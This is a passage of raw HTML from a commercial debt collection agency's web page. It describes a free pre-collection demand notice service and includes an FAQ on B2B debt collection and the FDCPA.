</a></div></div></div></div></div></div><div class="elementor-element elementor-element-c35b26a e-con-full e-flex e-con e-parent" data-id="c35b26a" data-element_type="container"><div class="elementor-element elementor-element-b057cc3 elementor-widget elementor-widget-image" data-id="b057cc3" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="1920" height="398" data-src="https://cedarfinancial.com/wp-content/uploads/2025/04/Pre-collection-and-early-intervention.jpg" class="attachment-full size-full wp-image-1153" alt="" data-srcset="https://cedarfinancial.com/wp-content/uploads/2025/04/Pre-collection-and-early-intervention.jpg 1920w, https://cedarfinancial.com/wp-content/uploads/2025/04/Pre-collection-and-early-intervention-300x62.jpg 300w, https://cedarfinancial.com/wp-content/uploads/2025/04/Pre-collection-and-early-intervention-1024x212.jpg 1024w, https://cedarfinancial.com/wp-content/uploads/2025/04/Pre-collection-and-early-intervention-768x159.jpg 768w, https://cedarfinancial.com/wp-content/uploads/2025/04/Pre-collection-and-early-intervention-1536x318.jpg 1536w" data-sizes="(max-width: 1920px) 100vw, 1920px" /></div></div></div><div class="elementor-element elementor-element-4b3feb1 e-flex e-con-boxed e-con e-parent" data-id="4b3feb1" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-8f5356b elementor-widget elementor-widget-heading" data-id="8f5356b" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h6 class="elementor-heading-title elementor-size-default">Demand Notice Service</h6></div></div></div></div><div class="elementor-element elementor-element-e9584df mbl-mn e-flex e-con-boxed e-con e-parent" data-id="e9584df" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-2a01730 e-con-full e-flex e-con e-child" data-id="2a01730" data-element_type="container"><div class="elementor-element elementor-element-6750441 e-con-full e-flex e-con e-child" data-id="6750441" data-element_type="container"><div class="elementor-element elementor-element-59d6da2 elementor-widget elementor-widget-text-editor" data-id="59d6da2" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
As a final effort, our complimentary Demand Notice ServiceTM is designed to help clients engaged in commercial transactions avoid unnecessary debt collection proceedings with customers that merely need a little more than just an invoice or bill to pay their past due accounts.</div></div><div class="elementor-element elementor-element-78ccc28 elementor-widget elementor-widget-text-editor" data-id="78ccc28" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
Saving you the money and time involved in formally forwarding the account into collections, our Demand Notice ServiceTM reaches out to your customers by giving them a limited time to pay or resolve their outstanding balances.</div></div><div class="elementor-element elementor-element-bb1af10 elementor-widget elementor-widget-text-editor" data-id="bb1af10" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
If payment is sent within the allotted time frame, you pay nothing, and we&#8217;ll send your customer an e-receipt for their payment for commercial debt collection. It&#8217;s just another way Cedar Financial helps you get the money you&#8217;re owed &#8211; fast, which makes us one of the top international commercial debt collection agencies across the globe.</div></div><div class="elementor-element elementor-element-f800e2e elementor-widget elementor-widget-heading" data-id="f800e2e" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">How the service works</h2></div></div><div class="elementor-element elementor-element-434b957 elementor-widget elementor-widget-text-editor" data-id="434b957" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><strong>Step 1:</strong><br />A final notice is sent to the debtor via email and regular mail with your direct contact information inserted into our notice template allowing the debtor a limited time period to pay or resolve the outstanding balance due with you directly. The notice warns the debtor that unless the matter is resolved within the time given, the balance will be turned over to our agency for immediate collection.</p></div></div><div class="elementor-element elementor-element-a7767f5 elementor-widget elementor-widget-text-editor" data-id="a7767f5" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><strong>Step 2:</strong><br />Should the debtor make payment(s) within the time prescribed, there will be no fee or obligation to our agency for the notice service.</p></div></div><div class="elementor-element elementor-element-dd7358f elementor-widget elementor-widget-text-editor" data-id="dd7358f" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><strong>Step 3:</strong><br />Should the debtor fail to pay by the final date expressed on the notice, the account will roll over into our database for immediate adjuster demand and standard contingency rates will apply. Our Demand Notice</p></div></div><div class="elementor-element elementor-element-9e0f444 elementor-widget elementor-widget-text-editor" data-id="9e0f444" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
ServiceTM avoids unnecessary collection proceedings and enables you to maintain your relationship with your customers. If the debtor pays within the time</div></div><div class="elementor-element elementor-element-305a737 elementor-widget elementor-widget-text-editor" data-id="305a737" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
Our Demand Notice ServiceTM avoids unnecessary collection proceedings and enables you to maintain your relationship with your customers. If the debtor pays within the time prescribed, you report the amount paid, and our agency will automatically send an e-receipt to the debtor for payment.</div></div></div><div class="elementor-element elementor-element-f19855a e-con-full e-flex e-con e-child" data-id="f19855a" data-element_type="container"><div class="elementor-element elementor-element-5580a01 elementor-widget elementor-widget-image" data-id="5580a01" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="564" height="358" data-src="https://cedarfinancial.com/wp-content/uploads/2025/04/service-works.webp" class="attachment-large size-large wp-image-1212" alt="" data-srcset="https://cedarfinancial.com/wp-content/uploads/2025/04/service-works.webp 564w, https://cedarfinancial.com/wp-content/uploads/2025/04/service-works-300x190.webp 300w" data-sizes="(max-width: 564px) 100vw, 564px" /></div></div><div class="elementor-element elementor-element-9c275bb elementor-widget elementor-widget-heading" data-id="9c275bb" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Benefits of the service</h2></div></div><div class="elementor-element elementor-element-421a299 elementor-widget elementor-widget-text-editor" data-id="421a299" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><ul><li>Maintains positive relationships with your customers</li><li>Provides a final opportunity for your customer to deal with you directly</li><li>Avoids an agency fee on simple ready-to-pay accounts</li><li>Gets your customer&#8217;s immediate attention</li><li>Minimizes collection costs and resources</li></ul></div></div><div class="elementor-element elementor-element-63dc0f6 elementor-widget elementor-widget-text-editor" data-id="63dc0f6" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
Sometimes all your customers need is a little &#8220;notice.&#8221; Our Prepaid Notice Service TM is a final opportunity for customers who need a nudge to get their past-due accounts current.</div></div></div></div></div></div><div class="elementor-element elementor-element-c09d54e mbl-mn e-flex e-con-boxed e-con e-parent" data-id="c09d54e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-63f4464 e-con-full e-flex e-con e-child" data-id="63f4464" data-element_type="container"><div class="elementor-element elementor-element-b1e7ac2 elementor-absolute elementor-widget elementor-widget-image" data-id="b1e7ac2" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="898" height="173" data-src="https://cedarfinancial.com/wp-content/uploads/2025/04/No-Collection-Banner-Logo.png" class="attachment-full size-full wp-image-1155" alt="" data-srcset="https://cedarfinancial.com/wp-content/uploads/2025/04/No-Collection-Banner-Logo.png 898w, https://cedarfinancial.com/wp-content/uploads/2025/04/No-Collection-Banner-Logo-300x58.png 300w, https://cedarfinancial.com/wp-content/uploads/2025/04/No-Collection-Banner-Logo-768x148.png 768w" data-sizes="(max-width: 898px) 100vw, 898px" /></div></div></div><div class="elementor-element elementor-element-f2d6ec4 e-con-full e-flex e-con e-child" data-id="f2d6ec4" data-element_type="container"><div class="elementor-element elementor-element-66ad8c4 elementor-align-right elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="66ad8c4" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="/request-a-quote/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Request your Quote</span>
</span>
</a></div></div></div></div></div></div><div class="elementor-element elementor-element-a159df4 e-con-full e-flex e-con e-parent" data-id="a159df4" data-element_type="container"><div class="elementor-element elementor-element-2549a3a elementor-widget elementor-widget-image" data-id="2549a3a" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="1920" height="398" data-src="https://cedarfinancial.com/wp-content/uploads/2025/04/collections-commercial.webp" class="attachment-full size-full wp-image-1213" alt="" data-srcset="https://cedarfinancial.com/wp-content/uploads/2025/04/collections-commercial.webp 1920w, https://cedarfinancial.com/wp-content/uploads/2025/04/collections-commercial-300x62.webp 300w, https://cedarfinancial.com/wp-content/uploads/2025/04/collections-commercial-1024x212.webp 1024w, https://cedarfinancial.com/wp-content/uploads/2025/04/collections-commercial-768x159.webp 768w, https://cedarfinancial.com/wp-content/uploads/2025/04/collections-commercial-1536x318.webp 1536w" data-sizes="(max-width: 1920px) 100vw, 1920px" /></div></div></div><div class="elementor-element elementor-element-0101dd1 e-flex e-con-boxed e-con e-parent" data-id="0101dd1" data-element_type="container" id="collections" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-609a911 elementor-widget elementor-widget-heading" data-id="609a911" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h6 class="elementor-heading-title elementor-size-default">Collection</h6></div></div></div></div><div class="elementor-element elementor-element-ed0689f mbl-mn e-flex e-con-boxed e-con e-parent" data-id="ed0689f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-672253f e-con-full e-flex e-con e-child" data-id="672253f" data-element_type="container"><div class="elementor-element elementor-element-a946504 e-con-full e-flex e-con e-child" data-id="a946504" data-element_type="container"><div class="elementor-element elementor-element-cbcd6ea elementor-widget elementor-widget-heading" data-id="cbcd6ea" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Earning and Keeping Your Trust Is Our Number One Goal</h2></div></div><div class="elementor-element elementor-element-29ba83c elementor-widget elementor-widget-text-editor" data-id="29ba83c" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
A company&#8217;s accounts receivable is usually its second, if not its first, most important asset. It&#8217;s a far cry from just a debit figure on the balance sheet and reflects all the resources a company harnesses to manufacture, ship, and sell its products &#8211; all on a promise they will be paid at some point soon.</div></div><div class="elementor-element elementor-element-fd9794f elementor-widget elementor-widget-text-editor" data-id="fd9794f" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
At Cedar Financial, we fully understand that when an accounts receivable is not paid, especially when it&#8217;s significant, the impact can be devastating. Depending upon the time past due and the amount outstanding, not only may cash flow be severely hampered, but in some cases, a company&#8217;s operation may come to a complete halt without timely debt collection.</div></div><div class="elementor-element elementor-element-b5cee8c elementor-widget elementor-widget-text-editor" data-id="b5cee8c" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
Therefore, in view of supporting every company&#8217;s credit risk management system, Cedar Financial&#8217;s commercial debt collection services comprise the following goals, standards, and procedures:</div></div><div class="elementor-element elementor-element-e002829 elementor-widget elementor-widget-text-editor" data-id="e002829" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
Contact us regarding your domestic or international commercial B2B debt collection needs. We are confident that our services will surpass your standards and expectations.</div></div></div><div class="elementor-element elementor-element-adad59c e-con-full e-flex e-con e-child" data-id="adad59c" data-element_type="container"><div class="elementor-element elementor-element-4758bb5 elementor-widget elementor-widget-n-accordion" data-id="4758bb5" data-element_type="widget" data-settings="{&quot;default_state&quot;:&quot;all_collapsed&quot;,&quot;max_items_expended&quot;:&quot;one&quot;,&quot;n_accordion_animation_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:400,&quot;sizes&quot;:[]}}" data-widget_type="nested-accordion.default"><div class="elementor-widget-container"><div class="e-n-accordion" aria-label="Accordion. Open links with Enter or Space, close with Escape, and navigate with Arrow Keys">
<details id="e-n-accordion-item-7480" class="e-n-accordion-item" >
<summary class="e-n-accordion-item-title" data-accordion-index="1" tabindex="0" aria-expanded="false" aria-controls="e-n-accordion-item-7480" >
<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> What is commercial debt collection?</div></span>
<span class='e-n-accordion-item-title-icon'>
<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg></span>
<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg></span>
</span></summary><div role="region" aria-labelledby="e-n-accordion-item-7480" class="elementor-element elementor-element-3c8539f e-con-full e-flex e-con e-child" data-id="3c8539f" data-element_type="container"><div class="elementor-element elementor-element-b2ccda2 elementor-widget elementor-widget-text-editor" data-id="b2ccda2" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
Commercial debt collection involves the process of recovering unpaid debts owed by businesses to other businesses, also commonly known as B2B debt collection. It typically includes collecting overdue payments for goods or services provided on credit terms to other businesses.</div></div></div>
</details>
<details id="e-n-accordion-item-7481" class="e-n-accordion-item" >
<summary class="e-n-accordion-item-title" data-accordion-index="2" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-7481" >
<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> How does commercial debt collection work?</div></span>
<span class='e-n-accordion-item-title-icon'>
<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg></span>
<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg></span>
</span></summary><div role="region" aria-labelledby="e-n-accordion-item-7481" class="elementor-element elementor-element-b11f1cd e-con-full e-flex e-con e-child" data-id="b11f1cd" data-element_type="container"><div class="elementor-element elementor-element-b7af0b9 elementor-widget elementor-widget-text-editor" data-id="b7af0b9" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
Commercial debt collection involves several steps:</div></div><div class="elementor-element elementor-element-4624313 elementor-widget elementor-widget-text-editor" data-id="4624313" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><ul><li>Identifying a potential debt by a consumer.</li><li>Initial contact with the debtor to request payment.</li><li>Sending demand letters or notices outlining the debt and consequences of non-payment.</li><li>Negotiating payment terms or settlements with the debtor.</li><li>Pursuing legal action if necessary, such as filing a lawsuit or obtaining a judgment. *Please note that this step is usually taken when all else has failed and the payment has not been procured.</li><li>Collecting payments and closing the debt.</li><li>*There are some additional steps where any debt that is not collected can also be reported to the Credit Bureau and can be considered bad debt. In this case, either a settlement will be paid, or the debt will be closed if the debtor is unable to pay.</li></ul></div></div></div>
</details>
<details id="e-n-accordion-item-7482" class="e-n-accordion-item" >
<summary class="e-n-accordion-item-title" data-accordion-index="3" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-7482" >
<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text">     How to hire a debt collection agency?</div></span>
<span class='e-n-accordion-item-title-icon'>
<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg></span>
<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg></span>
</span></summary><div role="region" aria-labelledby="e-n-accordion-item-7482" class="elementor-element elementor-element-a230ed2 e-con-full e-flex e-con e-child" data-id="a230ed2" data-element_type="container"><div class="elementor-element elementor-element-6334d03 elementor-widget elementor-widget-text-editor" data-id="6334d03" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
To hire a debt collection agency, consider the following steps:</div></div><div class="elementor-element elementor-element-ec38f26 elementor-widget elementor-widget-text-editor" data-id="ec38f26" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><ul><li>Research reputable agencies with experience in commercial debt collection.</li><li>Engage your business connections to find out which agency has the best reputation.</li><li>Check their credentials, certifications, and client reviews.</li><li>Inquire about their collection methods, success rates, and fees.</li><li>Ensure they comply with relevant regulations and laws. This is where you should check FDCPA requirements and see if your selected agency complies with them.</li><li>Sign a contract outlining terms, fees, and expectations.</li></ul></div></div></div>
</details>
<details id="e-n-accordion-item-7483" class="e-n-accordion-item" >
<summary class="e-n-accordion-item-title" data-accordion-index="4" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-7483" >
<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text">     Does FDCPA apply to commercial debt?</div></span>
<span class='e-n-accordion-item-title-icon'>
<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg></span>
<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg></span>
</span></summary><div role="region" aria-labelledby="e-n-accordion-item-7483" class="elementor-element elementor-element-20dfc53 e-con-full e-flex e-con e-child" data-id="20dfc53" data-element_type="container"><div class="elementor-element elementor-element-eb60240 elementor-widget elementor-widget-text-editor" data-id="eb60240" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
The Fair Debt Collection Practices Act (FDCPA) primarily applies to consumer debts, not commercial debts. However, some states may have their own regulations governing commercial debt collection practices.</div></div></div>
</details>
<details id="e-n-accordion-item-7484" class="e-n-accordion-item" >
<summary class="e-n-accordion-item-title" data-accordion-index="5" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-7484" >
<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> What is commercial collection?</div></span>
<span class='e-n-accordion-item-title-icon'>
<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg></span>
<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg></span>
</span></summary><div role="region" aria-labelledby="e-n-accordion-item-7484" class="elementor-element elementor-element-5d7e11c e-con-full e-flex e-con e-child" data-id="5d7e11c" data-element_type="container"><div class="elementor-element elementor-element-96ed92e elementor-widget elementor-widget-text-editor" data-id="96ed92e" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
Commercial collection refers to the process of collecting overdue payments and outstanding debts owed by businesses to other businesses. Again, this kind of collection is also often called B2B debt collection.</div></div></div>
</details>
<details id="e-n-accordion-item-7485" class="e-n-accordion-item" >
<summary class="e-n-accordion-item-title" data-accordion-index="6" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-7485" >
<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> How to collect commercial debt?</div></span>
<span class='e-n-accordion-item-title-icon'>
<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg></span>
<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg></span>
</span></summary><div role="region" aria-labelledby="e-n-accordion-item-7485" class="elementor-element elementor-element-80979bf e-con-full e-flex e-con e-child" data-id="80979bf" data-element_type="container"><div class="elementor-element elementor-element-07a4948 elementor-widget elementor-widget-text-editor" data-id="07a4948" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
To collect commercial debt effectively:</div></div><div class="elementor-element elementor-element-d7ec740 elementor-widget elementor-widget-text-editor" data-id="d7ec740" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><ul><li>Maintain accurate records of transactions and communication with debtors.</li><li>Send clear and concise invoices and payment reminders.</li><li>Follow up promptly on overdue payments with polite but firm communication. Remember that operating with empathy is important and hence should be pivotal in every communication effort.</li><li>Consider offering payment plans or settlements to resolve the debt amicably.</li><li>Utilize the services of a reputable commercial collection agency if necessary.</li></ul></div></div></div>
</details>
<details id="e-n-accordion-item-7486" class="e-n-accordion-item" >
<summary class="e-n-accordion-item-title" data-accordion-index="7" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-7486" >
<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> What is a commercial collection agency?</div></span>
<span class='e-n-accordion-item-title-icon'>
<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg></span>
<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg></span>
</span></summary><div role="region" aria-labelledby="e-n-accordion-item-7486" class="elementor-element elementor-element-512a395 e-con-full e-flex e-con e-child" data-id="512a395" data-element_type="container"><div class="elementor-element elementor-element-bd9e117 elementor-widget elementor-widget-text-editor" data-id="bd9e117" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
A commercial collection agency specializes in recovering outstanding debts owed by businesses to other businesses. These agencies employ professionals skilled in negotiation, communication, and legal processes related to commercial debt collection.</div></div></div>
</details>
<details id="e-n-accordion-item-7487" class="e-n-accordion-item" >
<summary class="e-n-accordion-item-title" data-accordion-index="8" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-7487" >
<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> What is B2B commercial collections?</div></span>
<span class='e-n-accordion-item-title-icon'>
